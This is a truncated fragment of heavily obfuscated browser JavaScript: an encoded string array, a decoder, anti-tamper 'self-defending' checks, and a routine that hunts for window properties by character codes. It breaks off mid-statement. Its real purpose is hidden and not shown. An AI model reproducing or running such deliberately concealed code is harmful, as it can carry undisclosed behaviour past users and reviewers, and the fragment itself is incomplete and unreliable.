dL5uw04ngeWuKrzu2nZsJbjELjTtLDprZLvyuvJBKXd','D25vAMnOyunJCeSWB29nsgD5tKDzC0P6wJromMTUs1n0','Bu5jvti4mfPwtNjvq2nZsJfKuMfxzg5prZL5vNPKweP5','BKTtDeTlrei0tKroA0XdzeTuv1zPsNLRCLnPz3DLreKX','sfPIvMLND2vettnpq3DUzenzEgvty3byu2SVzdjSDvPh','vKTuvgDUs1n0s0TeqJrorgHStenKywfvrxPkEwTYu2LN','vvDgD2fgtNznBgmWt0nJC0OXzfjAvuzczfroALrxrw5m','s0nJCfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nL','AwnZsJfKuvmXAfHvr1PrwtnfBKXdzhLLr3HQvuHsmMvP','vMXmq2n5y0roEeP5A3jtAwD3zurfmfPdD25urMroyunJ','tLnprZLgwMXJBKXdzeDvmJLvvJfcugeXzfnpq2nZsJbw','mwmZyuDsvvLSwMPtreiXsNL3BLyXrJrArKzeyJaXCLuY','r2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0Xi','A1nurtrkExDUuLvoDLnUAerIm1OWvNLJC0OZvLLxr0Py','DeTlrei0txPfmKXdze5ovK4XsNLRCLnPz3DLrePRwML3','oduZqLrQveXg','EwnZsJfJmvrTtLvJwgHRu2XWAeP5D25zBK5dwtbKvgiX','m2rLy1vvBKTtDeTlrei0tvrRD0Xdy29nq01VsNLRCLnP','EwTYu2LND2vettbnAxDUyvz0nuTPy3blmg9VtuHNEfPh','rMHkExDUvNPwnfKWEerImePytMXkA1vxrw5mq2rytNPo','meP5D25JBtfYy0HVD1zTuLfwEwnZsJbkvgiWwJzvmJK2','tLnJC0OZChrHEKzUvti5ngvSy25mq2r2yLDZmLyXrxPA','AwD3zurjm05dD25nwhbzv1nJCeSWB29nsgD4tLrzC0P6','ELf2wtfkrgeWCfHovwrjuvvoCLr5y3nkm0zmtdjotLLQ','zgrlq2TWs1n4C1byuM9Hwe5IsJiXnvnftKvAAwrKv3LK','vhrWwMLOALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZ','ALrRChDArK4Yt0nJC0OXzfbLv3Hhu0HOALiZrw5mq2ry','sJjSyMvtB25lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLA','D25kvxbot0nJCeSWB29nsgD4tvDfC0OYrJzur01Us1n0','vMHmq2nSu2SWneP5BgrlsgnZzun4nuXiB3nru2S3zLr0','EwmYvKPIBLfVu1nND2vertvzu3DUuvrcnfjPy3blu3n0','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPl','tenKs0Txww9kEwTYu2LND2veutrzAxDUvfrwvgrty3bl','D2vettvzu3DUuvrcnfjPy3byvdfUvZb3B01iz3PpvefZ','sNnArLf5yLC1q1z5y3nkm050ytngmgjxDg5wELPusNL3','u2LND2veutvou3DUzde1Efjty3blmg9VtuHNEfPQrxnk','odq4m0XsAejkAW','rgiZwLHorKjevNPwBeP5D25wmuf4yw1gDgeWDeDzu2nZ','s0rcne5ez3Pmq2rOzwT4AKP5BgrlvdLUyKC5AvLxDZzK','r05sy1nJC0OXzfbIr05putj0s1jREdfkExDUvJa4ELKX','EwTYu2LND2vetxPoq3DUvwPJAgfdy3blmg9VtuHNEK9e','BKTtDeTlrei0tKrbnuXdyZjLrgrWsNLRCLnPz3DLrezQ','BKLyzdboq2nWsZbVB01iz3HzvfvZsNLws1nSC25lu3rl','tenJEgvSAfPkEwTYu2LND2vetMPAAxDUtuzgr1n5y3bl','AfPhC25lu3rls0rcne0YtMXmq2rxwfHcueP5A3jtAwD3','u2LND2vettfnu3DUuvrcnfjPy3blmg9VtuHNEu9uwxnk','AwD3zurrmfL5D25Kmtv4uLnJCeSWB29nsgD5tvrRC0OX','wtnsCgiYng9Lq3G1s1H0mLLyswDwvdfnteHVowrSDfzl','y3LJre54sNLRCLnPz3DLrfeWwvn3BLiWouLwAwnWsZbV','tvDnC0OXstnjv2DUs1n0s0TeqJrnv1zRtenKnwfwvJbk','vg0XCLnSyZnnse1UtenKwe4WwMPwBviWwKv4sMrty3nk','mfK0yJb0CfLty3nkmwrst0zcA1uYouPwEMrOsNL3BMre','AwGYwvHjz1jumhDLreK3zgX0vKTeqJrnmLu1tenKv0Pi','mwHnENr5wLHsmwnTngDAmxrOtKnND2vesxHAq3DUvLDg','we5TuMPwrMnUtenKwe5vnwPvmhrtwtfvngf6uw5mq2ry','weLNuwOXn2zuDenxmvvVtuHNEvPTtxnkm1v4wMT3BKTw','ALLytMXkEK1Ut25AyLztz3DLreu1tLn3BMiZB2XIAwnW','m1LPD25tAwXTs0nJCfHtEdfxmhDVtuHNELPTrxnkm2XW','vti5mfz6zfrkExDUvNPKB1KWyZrImKPytMTWA1vyrw5m','B29nsgD5tKDjCW','A3jtAwD3zurkBvPtD25IEu5ltvnJCeSWB29nsgD4tw1n','rMmWt0nJC0OXyZbmmK5muti5Dvz6wNnArwXisNL3BLjg','u3rls0rcne1TvMLmq2qWsMPgnuP5A3jtAwD3zurnEvPP','s0rcne16z3Hmq2nSu2SWneP5A3jtAwD3zurkBu5dD25n','BLz6zhDzmhHozeDosu9howXkExDUuKvoDK9vwKrImfj4','ExDUytfSAvngyZjomLjuwvnJC0OYvK9LBu5yvuHkC0P5','EgPvAMH2yM1wseP5D25wmueZwtbKywnhuK5AmMTUtenK','u2PvBKTtDeTlrei0txPgA0XdzhzLAvz1sNLRCLnPz3DL','ndG2ndq5Euv6wLHN','A3nkmu5Luw1jBKTtDeTlrei0ttjsAeXdzeHumgHxsNLR','tuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJjSu2nfDfrJ','txPwAuXdzhzjmg94sNLRCLnPz3DLrfe0wML3BMvxBfzK','vwToCLiYDeHtEwnZsJfJmMrSsNfAm1jRvLv4s1PguKrH','uNLJC0OXzfbtBvjkwJbKC2nUrw5mq2rytKDOA1iWzgfz','vdfJm1Pty3nkmwrttLHSBe9hDhbsA2nUtenKwfvQqKvL','u3rls0rcne1QtxPmq2rbzfHKCuP5A3jtAwD3zurjEe5d','tNjLBgmYyuDstW','ExDUvJfcv1KWAhrImuP1yLDZnuP5D25Kreu1yvzKu1vT','yxPOEvj5y3nkmwrst0zwA09hotbkExDUvNPvELKWmwHv','ruzTvg1otgnty3nkm2C0ytfWmfPtowTwsevUtenKrLeY','wtrImuz4vNLJC0OYzhHovu5ytLHOA1vxrw5mq2qZvtj0','m1v4wMT3BKTtDeTlrei0tw1zEKXdzeTlv1LVsNLRCLnP','wwTWwvz5y3blmg9VtuHNEfL6A3nkm1jZvLvVBKTtDeTl','s0TeqJrnELL6tenKAMvvAfzkEwTYu2LND2vesxDnu3DU','u3rls0rcne1uqtnmq2qWyKzws0P5A3jtAwD3zurgA1Pt','sNLRCLnPz3DLreuYt0n3BMqXnxHsu2nWsZbVB01izZbn','CfHtAdnmsg9WtZmWC2mXDgHnEwD3zurfne5dD25rsfyZ','EKKZtenKv0PiChbkEwTYu2LND2vettbzExDUtvvvnfnP','yM1sBfPTBhvAv1fWztjSBuTgohDLrfL3t0rbm05Qzg1x','txPmq2rOzwT4AG','zerrBKTtDeTlrei0tvrnneXdzgLtBgHysNLRCLnPz3DL','AhLJu2nZsJfKufjiuLHvAtLQuJboCLj5y3nkmwmWu21o','strou3DUtM5Nm2fty3blmg9VtuHNEfPusxnkm04YvwXv','A25lu3rls0rcne1xttnmq2qXtvDAtuP5A3jtAwD3zuro','tenKAgnvsMPvmJf2uLHOEeP5D25wmuPtwKzosu4YuK1v','wKvKweP5D25wELiWwta4ngiXvLHoAZvRuZjfBKXdzg9I','rtvAAxDUv0zZA2rty3blmg9VtuHNEu1TwxnkmKy2veDn','BKTtC29tAwD3zurfEu1tD25KvezTvenJCeSWB29nsgD6','q2q0wwT4wLyXrJrArtvisNL3BMnvtNjwBM80ytnkwe5w','rei0tKrkAuXdzhzLAvz1sNLRCeSZqMHJBK5Su1C1meTf','AeDzmhreyJbOrq','ALHSwJnkEwTYu2LND2verxPoExDUzfrgBvrdy3blmg9V','sMTumhbqsNL3BLPutNvIvMrrwMXJBKXdzhHrmJLuvNPw','rMTUs1n0s0TeqJrnv0K0tenJEfrQwNbkEwTYu2LND2ve','z3LnrefZsJaWmvuZvw5lu3rls0rcne1xwMTmq2rwwvDs','BKTtDeTlrei0twPRnuXdzgvnmg8XsNLRCLnPz3DLrePP','sNLRCLnPz3DLreL3wvn3BK1vvtrtAwnWsZbVB01iz3Pn','C0P6sNDnm0vUs1n0s0TeqJrorfv6tenKm1HUrKzkEwTY','rei0tvDrneXdzfDywejqsNLRCLnPz3DLre5Ptun3BKTe','nfz6uKDArLj4sNL3BLyXrKHAse00yJjSAvLty3nkm1K0','s0TeqJrnELv5tenKCfCZA3fkEwTZwMX0s0TeqJrnEMT5','m1DfuNPJBtf2uNLJC0OXzfjJvvi1zuvAALiYrw5mq2rX','zuDfBKXdzg1pr3r5vJa5A1PfCdrKu2nZsJnAmfvdounr','vJfcr1PfDdjzBLjyvurNBKXdzfHovgrQvfvoDLiZCdbw','AMrTv3LKs2iXtNnwBK1UwfqWovbyvNvAr1zTyvC1BfPd','mK41u0zvBKTtDeTlrei0tw1ABuXdzenurxbosNLRCLnP','m0vUtenKm2nvEfPrmu52t1nJC0OYEgPwsgrytLHOA1qZ','tenKEveYouzJru52wMXJmLPty3nkmfz6wMTSwe5Uwtrk','rei0tvDsA0XdzenurxbosNLRCLnPz3DLre5RtwL3BLrg','uJa5svzPy3blmg9VtuHNEu1euxnkmK41u0zvBKTtDeTl','ru52zgXKuMvhtKHxrej1wtjfBKXdzfHom1jQvdiXDMjg','uJfJBtrNy3KXme8ZmhnABhrls0rcne16Bg1mq2rlvfDw','zuroAe1tD25nBKf6y1nJCeSWB29nsgCWtw1rC0OZuNnw','C3PzmujOsNL3BMnTmxjpvMrsyuDsuu9hodrkExDUvJfg','wLzJmgfty3nkmwrqyuDssfeYodbHrZfYtKnJC0OYovrH','vxPOCLqXyZjtEwnZsJnfngiZuLHorwD4vNPvneP5D25w','sePvvJfgnfKXrLrHmgnUtenKwfviAgPvvwHVwKzAm2nt','tuHNEe4Yvxnkm1jZvLvVBKTtDeTlrei0txPAA0Xdzdbk','uKHkExDUvJfkt1PfBdrwm0PgwvnJC0OZvNrImMryvw5S','mwjyqMHkExDUy20XCMvSzfbtBvjlvg1vBKXdzdfIv3rO','BgvUz3rO','EfDwmuzVwKzsEeP5D25rvgH2twTwDgiYnxHJu2nZsJbA','q2nUs1n4ELbywMjxq2D3zurrEvLtD25wv0zRyxLJCeT5','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','tuHNEK9hwxnkmMXIzvnVBKTtDeTlrei0txPRnuXdzffv','sZbVB01iz3PzvgTZsJnKzwnvvw5lu3rls0rcne5evxDm','BvyWzfHkDuLitw9Kq3GXteHzC2r5AZDMu3HTvZbVB01i','vJfgC1KXsLLLr1jwvfvJBKXdzfHovNbRvvDkmfKWEe9w','CeSWB29nsgD6wLDvC0OXwMrJrtHUs1n0s0TeqJrnALf3','Bu5ivtj0ALz6vNbtq2nZsJfKuLfTuLrIv3m0yvvRneP5','D25jmtvxzhLJCeSWB29nsgD4ww1rC0P6sNDnm0vUs1n0','qJfJmMDUwfnOAa','vevWtKP5A3jtAwD3zurgALL5D25nrKzhu3LJCeSWB29n','s2LJCfHtAdnHvZvRyJnJC2uZmhbmsfK5yM1wm0LgsMXA','ntu0mvLyvvjwAG','BtrNy3P4me8ZmhnABhrls0rcne1uwtvmq2r2zwLwDuP5','C0OYAg5nvuPyvw5zDKP5D25KmJfYyvHgvgeXsLHomhnU','rw5mq2r0uti5CfyXrxPzmdLeytjnBKXdzhPpr3rfvJfg','tNL3BK1vndjHu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nL','zenJCeSWB29nsgD6txPRC0P6rK9oBwTUs1n0s0TeqJrn','v0P5Bgrlq2nUs1z0wuTeqJrnAMmYtenJEgvSAfPkEwTY','sJbbBuTRqw5lvJbZzfz0tuTeqJrnAMrQtenKv0PiChbk','sgD5t0DfC0OZvxHAA3DUs1n0s0TeqJrnBuL3tenJnfuX','sMHzAxDUu2LSBuTdy3blmg9VtuHNEu9hwxnkmgnWtMPz','BgiYwwDJseP2wtjwEMn5EdjxmvLVtuHNEfPQy3nkmefT','BLeYDeLkExDUyZfoCMriA3DomLjwvNLJC0OZChHpv3Hy','C0P6rK9oBwTUs1n0s0TeqJrnEMmWtenKt2qXBhLkEwTY','mfLPD25IEu5ltvnJCeSWB29nsgD5wLDnC0P6BdznreLU','mu52zfzJmvPty3nkm3b0yNPwAu9hohPwEMrqsNL3BMvw','s1nRn2ztA3nKAJf1wLHJz1vTvM5swgH3s0DKyLDdz3DL','zeDotwnty3nkmwrsttjosMjxoxjAvK5YvKnJC0OXzfjv','txPbmeXdzgHLA3HQsNLRCLnPz3DLreKXwvn3BMfwDdvl','s1n0s0TeqJrorgCYtenKsfqWAfDkEwTYu2LND2veutvn','EejlwhqYwvHjzW','ALLUs1n0s0TeqJrnEMSYtenKmePQrJvkEwTYu2LND2ve','mg5mq2ryvw1sALnStNjmmwmWwLDvBKXdzfHoA0PQvfDo','yvC5DuTitxnKq2W3y21wmgrysNvjse1OufqXme8ZmhnA','EMHuvw00BKTtDeTlrei0tKrOAeXdzdbIrLzlsNLRCLnP','ChbkEwXKs0vvC2vwDfzlrei0ttjsBeXdzefkAxbbsNLR','s0TeqJrnmKPRtenKwvD5uJfkEwTYu2LND2veuxDzu3DU','twPSAKXdzdjlu3bHsNLRCLnPz3DLre0WtLn3BLrgze5H','Chbrve1Us1n0s0TeqJrnBvKZtenJmLzxndvkEwTYu2LN','tuHNELPhsxnkELPwyMPRBKTtDeTlrei0tvDvEeXdzhzj','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','EwnZsJnNELvTtLfIvZLAyKDfBKXdzfHvve5RvLu1svvS','re5PtML3BKPdvtvIq2nWsZbVB01iz3LomLvZsNLozvzU','zdvrmJKXwJfoDG','zfHorvPQu2ToDK1SyZjmmLjtwvnJC0OYA3LurtvVt0C4','q2ryvwXbmfP6AhjovvPysNL3BMnRtNzsvZG0yJfcwe4Y','rgH2yLzJmwjhuKXwEwnZsJfKue0YtLfJv1jRvev0ueP5','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','z3nkELPwyMPRBKTtDeTlrei0twPfEuXdyZjwvZq1sNLR','sNL3BLfUtJjomwmZvw1stgnxwKzkExDUvJfgEfOZuM9I','yLC5tfz6wJfkExDUvJffDLKWmurImdvWvtj0qKP5D25w','s0HnC2rdBdDJBvyWzfHkDuLitsTqwfe3zLn4BvCWB29n','qM5xmwDVtuHNma','EK0YtLfrmJLTzuvJBKXdzfHvrgrRuNPjmvjwzfnIu2nZ','mLLyswDKrdf6teHvovOXDgHnEwD3zurfm01tD25HvNq1','zgPcmfPgtNHkExDUyZfoCLvysNrHmfzytLrbBKXdzdjz','wwL3BLzxrMTHEwnWsZbVB01iz3LoAK1ZsJbfD2vfww5l','mKy2veDnBKTtDeTlrei0tKrfEKXdzdnyBKzgsNLRCLnP','DMmYwtrHmuPyvuHvBKXdzejIvZLtutboDK5yCgHkExDU','BKPvCe5pq2nWwfnOnKXfrxbpmZa3zg1gEuLivtLKq3GY','nuzsBfLUs1n0s0TeqJrnALL4tenJBfnRmdrkEwTYu2LN','m21nB0HXtq','sNLgm2reuw5lu3rls0rcne1urxPmq2rOzwT4AKP5A3jt','tuHNELLuwxnkELPwyMPRBKTtDeTlrei0tvrvnuXdzfLx','DdjzweLNu3OXzK1izZjnrgD3tNPzm1PQDhbAAwGXs1H0','zgTJBKXdzfHvrtvRvvzoDMjTstrHm1vUtenKwe5xAgPt','u1yWohzzmhrysNL3BMveAhjnBuK0yJbKnfj5y3nkmwrr','zZboAKfZsJfozvfTsw5lvJbVzwL4qKTuDdLmsfzIvenN','Ag5xmhDVtuHNEe5TtxnkEKzptM1RBKTwmg9Kmxrns0rc','CeSWB29nsgD6wLDzC0OXvMHAr3nUs1n0s0TeqJroref3','s0rcne1xwxDmq2mYzurKCeP5A3jtAwD3zurgA09tD25K','y1zWvwrUBfrIELfUtenKm1uYDg9wmdK0wKuXte5dy3nk','B01iz3Lzve1ZsJbfD2vfww5lu3rls0rcne16zZnmq2rl','EwnZsJjfD1LTAgHvmJLtsNL3BMrQqKLLrMrrvw1ov1Lt','DwrhBhvKv1u3zLDkEvPxrNjpmZe5s0HJC1LysM5KvZfS','mg5kENrTyJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrc','tM1vC0OXwwTLBwTUs1n0s0TeqJrnEKf6tenJALHSwJnk','yM5rB1ntz3DLrezPwvn3BLLRCfLwEwnWs1nWD1LysNPA','DMjPAdzmruvWztnAAgnPqLvqvxC3y21wmgrysNvjr2rI','mti5nZGZmKHhDKTzsa','uLzwEwnZsJjzngiWBgXrmNrHvJfkweP5D25wmuPRwKzs','u2rKvZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjP','tNPzC0OYrJzur01Us1yWB1OXDfLlrei0tw1nmKXdzfno','s0TeqJrAAMDZsNPgnLDgA25lu3rls0rcne1uzZfmq2rw','BKTtDeTlrei0tvrjD0XdzgfHvuv6sNLRCLnPz3DLre13','sNLSzfbxwJfIBu4WyvC5DuTitxnKq3GXteHzC2r5BdDJ','zK1izZjnrgD3tNPzm1PQDdnHr2XZwLnNAeLwDgrlwhqW','zenSn2nTvJbKweP1suHoogziutDMu3HTvZbVB01izZbo','ne1xwM1mq2rOzwT4AKP5A3jtAwD3zurgAe1tD25vrKzz','Bg1lq2nWsZbVB01iz3Lpve1ZsJnrBu1yA25lu3rls0rc','uwnhtKLtAZvRvKDJmeP5D25HA05Yy2XKufnTuK5KBKvU','tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjn','s0TeqJrorejRtenKvfHRsMLkEwXKufDAmwjTtJbHvZL1','zgPuBuPcvJfkwwjdy3nkmfj0yNPwAfPuvNLkExDUywPO','odzdsvv5CKK','nxbIv3roy1zJBKXdzfHumLjQvdfoDK9xrKrHmfvUtenK','sgCWt1rNC0OYogPtAKvUs1n0s0TeqJrnveL6tenKv1Hy','CLnPz3DLrezPtKn3BLDTBejnEwnWsZbVB01izZbnAKLZ','AwGWteHvCguZwMHJAuiYufHnl1PUvNvzm1jWyJi0B0Ty','mg9yEKi0tMPbne1eyZjomLvZtuHNne9ez3DzEwTZsvDA','rKPOsNL3BMnurKDzmvPeyNPSDLLty3nkmwmYvM1oue0W','twqXzfnrEwnZsJjwEK5vzfHom0jRvfHfBKXdzfHvvuPR','y3nkmuPTvKHjBKTtDeTlrei0tw1rEuXdzgPLvwHwsNLR','mg9VtuHNEvPurxnkmdaXvtnvBKTtDeTlrei0tvrvEKXd','rxbQvfrODLDgyZjwBvjouNLJC0OXyZjxBu5iu0zkA1nh','vfDwAuP5A3jtAwD3zurnmvPPD25xrNnRzfnJCeSWB29n','veP5D25Lvu5YwKvoB1DTuK1Ju2nZsJnOrgiXtJvAr3bd','D25srxrXwLzKugnhtK9zu2nZsJbvngeYCfHvrLPRuZnO','y0CXCLL5y3nkmLjUvevWwfvuvKLkExDUwvronLiXzfnJ','sJjkALjTtLfrmJLOuLHfBKXdzhrzEtLQuZboDLzisNHk','mJGXvJfkr1KWBerHmLvUtenKwe5xAgPvv1PZwtfcvgiW','sNLRCLnPz3DLrezQtML3BLvQy2HHq2nWsZbVB01iz3Lz','mujhwKzkvgj6tM5Kme1UtenKwfvuuLnJmu52y1C5AeP5','ELzlwtbJngiWsNHxA3nUtenKD1eYDhzwmuztwKuXBLz5','zfjJvLz0vti5Bq','t1rNC0OXnuzsBfLUs1n0s0TeqJrnBu16tenKs0Txww9k','mLLyswDKEJeXvZbZB01iz3LzBuLZsJbcmwqYB25lvJbV','C2vwCfnzmdvisNL3BLLvtNzumwrszeDouveYDe1kExDU','vvvkALvSz3PArxn4vxLJC0OXzfbxBu5vv2PKA1zQsNbk','ALiYmxjrBK5TvNLJC0OXyZbKvxHyvdbsnwfhrw5mq2ry','BLz6vNDzmhb0yJnAwe5RsMTtm0vUtenKrLeYDg9wmdH6','t0D0ngeWtNjvBgrtvw1sve9hDfzwELPusNL3BLz6zfnz','mhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjkmMXty0v0','zurzD09eqtnoAMrSvZjgze8YBg1lrJH3zurzD09eqtno','sfzIvenND2vesxHAAxDUtMXwDu9ty3byvdfTzfC1AMrh','mwnUsePXCG','zfbAr05jt0D0C0P5D25zvu5YyuzKuu4YuLDHr0vUtenK','D25vmtvdwwLJCa','DLnPy3nkmwmWzeDotMmYuMTtrMG1sNL3BLyXrKLHmNbe','wfvyB3LAmLO2zvnJC0OXzfnJr05vv0rKA1n6rLHkExDU','wvHzEeP5D25wmujTu1D3ngeYrNHzu2nZsJfKuu0YuKTA','AhjxrMmYyvzVBKXdzfHoBMHRu1vKs1KWmu1oq2nZsJbs','otGWndvgEfn1su4','vwrTourHmJe1wvnJC0OXyZbLr1juy1vAALrQrtrkExDU','txnkmMXIzvnVBKTtC25yu2nZwMX0s0TeqJrnAKzStenJ','tuHNme5xvxnkEKP3ttnfBKTtDeTlrei0tKrJm0Xdzgvs','mJLOsNL3BLLStNjwBgrsvw1svgrTA25mq2ryvvzWALv6','mMHQzfzJBKXdzfHum2HRu20XDLDTDdjzu2nZsJngt1PU','y3nkmJv0yJnOwe5fwMPtrMXWuZfJmvvTtK1Iv3nYzw1f','sgD5txPzC0OWy3boALLUs1n0s0TeqJrnBu00tenKuvvw','wePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHt','rtLqwfe3zLn4BvCWB29nsgD6tvrnC0OYBgjLu29Us1yW','BKTtDeTlrei0txPrEeXdzfDywejqsNLRCLnPz3DLre5O','C0P5A3jtAwD3zurfnfPtD25Kr3Hwu2LJCeSWB29nsgD5','B0P5A3jtAwD3zurjELLtD25xBwXctxLJCeXhwMjtAwD3','wfqZuMTvsff3sNL3BMvxmxjJmwrqvM1sse9hoxLkExDU','u2LND2vestbAu3DUvg5KwMnPy3blmg9VtuHNme9evxnk','D2verxDnq3DUwvHWtvL5y3blu3HTvZbVB01iz3LAvgTZ','wKHIu2nZsJnnngf6sLHvAK5RveDwDeP5D25srK5YvMXK','yM5sEKTtBhLAwfiXy200z2mXDdnyvhq5wM5wDvKZuNbI','tenJEwnetNHkEwTYu2LND2vertvnu3DUzgLRCvDPy3bl','AwD3zurkAvPtD25zA3bzvNLJCeSWB29nsgCWtKrJC0OX','tM5Jr1jkwvnJCW','tJrvmJLSwvvJBG','DhLAwfiXy200z1OXDe9lrei0twPzEuXdzfnoEuzVsNLS','m1vUtenKm2jxotfHv1PXtvnJC0OZCePuqZLytKvOmeP5','vffUtenKEMjxDevwmdK0wKvKBwrty3nkmwrtwwPKBveY','z3DLrff6tun3BMqXnxHsu2nWsZbVB01iz3PABuLZsJbV','EuzVsNLSzeThzgjxq2D3zurrme5PD25nvvu0u2LJCfHt','whbzv1nJCeSWB29nsgD6wxPNC0OXnuzsBfLUs1n0s0Te','weLTDhK','tdjotfeYohjrmwrysNL3BMvhmxzAmM95tvzvBKXdzejr','stnjv2DUs1n0s0TeqJrnAK5RtenKmKTtCgfkEwTYu2LN','EeLqvZvSzhLcr1D5AfHlrei0twPnmuXdzdfnv1PnsNLR','tMXnExDUwtnSsvzty3blmg9VtuHNEK9hrxnkmdaXvtnv','vvrKALzQAhjJBgmXt0zVBKXdzhrvmNruvJa5mfPgvK5o','mte2mtG1n3DPrKrzAa','ExGWs1H0EvPyuJfJBtrNy3OWovbyutDMu3HTvZbVB01i','rvyXsMXkExDUytjjEfvgyZjsBvjqwvnJC0OXzfjuExq1','oxvlse1ZzenSn2nTvJbKweP1suHnovbumtbpmZbZwMX0','EvLuuxnkmgrqu0zzBKTtA3jJr0z5yZjwsMjUuw9tu2D3','BwTUs1n0s0TeqJrnAMHRtenKAvnSAfHkEwTYu2LND2ve','ntC2mdy0sKD1Ehnk','yLLusw9nsgD4twPvC0P6qLjsA3nUs1yWB2vdD3DLrezO','rei0tvrnmKXdy2HKm1eWsNLRCLnPz3DLrff6tKn3BKTe','otnpBLPIvMLND2vettvoq3DUyNLos01ty3byu2GWzvHc','ze5ovK4XsNLRCLnPz3DLreuWtLn3BLzPuJzHu2nWs3LK','zhnKA1jqyuvoDLrPy3nkmfPuytj4A09hodbsA2nUtenK','zurkA01dD25KAwTXv2LJCeSWB29nsgD5tKDfC0P6wLzI','vJfcB1PguLrImvzPtvvJBLHuDg1KvZvQzeDSDMjPqMzn','y3nkmwrsywPswa','vJfku1PfB3LtEMXhwvnJC0OYmw5trLPTyLC5neP5D25w','mKOXsNL3BLyXqKTArtH5tLvowfqYrw5mq2ryvvroALrg','rMnUtenKwe5ezgPvvZf2yM5KsLf5y3nkmwmWvg1otLLv','vhq5s0nRCeTuDdLmq0vVy1qXBLCWB29nsgD4wvrnC0P5','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','mg9VtuHNme1urxnkmJHQu2PfBKTtDeTlrei0tw1zEuXd','tenKB1uYoxvzBtfYtwXKu2fty3nkmePuyJngwe5wAfjw','BvjsyLC4CKP5D25KBgHTu1HWrgiWA25mq2reuti5nLz6','AwD3zurnmu9tD25xBwXctxLJCeSWB29nsgD5tKrNC0OW','zurjD1PdD25kvxblv3LJCeSWB29nsgD5t0rbC0OYrJzu','mfCYrtrlrei0tw1AA0XdzdbkAKy1sNLSzeThA3nKExD3','mgqXuxLJC0OYnuPxr3HytMTWA1rTrw5mq2reutjZCLyX','AwD3zurfmLLPD25Kr3Hwu2LJCeSWB29nsgCWtwPRC0OX','wgTUtenKrwnUwKDwmujdwKzgweP5D25wELeZwtbKwfnT','Eg1AueG'];function _0x7300884d(a,b){a=a-0x8b;var c=_0x7300884c[a];if(_0x7300884d['pFrutz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7300884d['SuIDMk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7300884d['EFdrmQ']={},_0x7300884d['pFrutz']=!![];}var e=_0x7300884c[0x0],f=a+e,g=_0x7300884d['EFdrmQ'][f];if(g===undefined){var h=function(i){this['goKBnA']=i,this['lOELut']=[0x1,0x0,0x0],this['smQmwJ']=function(){return'newState';},this['qrNUgj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EOdOkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZSytCQ']=function(){var i=new RegExp(this['qrNUgj']+this['EOdOkO']),j=i['test'](this['smQmwJ']['toString']())?--this['lOELut'][0x1]:--this['lOELut'][0x0];return this['mZTlqT'](j);},h['prototype']['mZTlqT']=function(i){if(!Boolean(~i))return i;return this['VzWGwB'](this['goKBnA']);},h['prototype']['VzWGwB']=function(j){for(var k=0x0,l=this['lOELut']['length'];k<l;k++){this['lOELut']['push'](Math['round'](Math['random']())),l=this['lOELut']['length'];}return j(this['lOELut'][0x0]);},new h(_0x7300884d)['ZSytCQ'](),c=_0x7300884d['SuIDMk'](c),_0x7300884d['EFdrmQ'][f]=c;}else c=g;return c;}var _0x7300884v=_0x7300884d;(function(a,b){var s=_0x7300884d;while(!![]){try{var c=-parseInt(s(0x1f2))+parseInt(s(0x92))*-parseInt(s(0x142))+parseInt(s(0xb8))*parseInt(s(0xb1))+parseInt(s(0x1e0))*-parseInt(s(0x162))+-parseInt(s(0xda))+parseInt(s(0xe0))+parseInt(s(0x1ae))*parseInt(s(0x12d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7300884c,0xb7988));var _0x7300884e=window;function _0x7300884f(c,d){var t=_0x7300884d,e={};e[t(0xd4)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x1a0)]===d&&function(j,k){var u=t,l={};l[u(0xf7)]=function(p,q){return p===q;},l['iFaYO']='object';var m=l,n=f[u(0xd4)](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['xmZPH'](typeof require,'function')&&typeof global===m['iFaYO']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 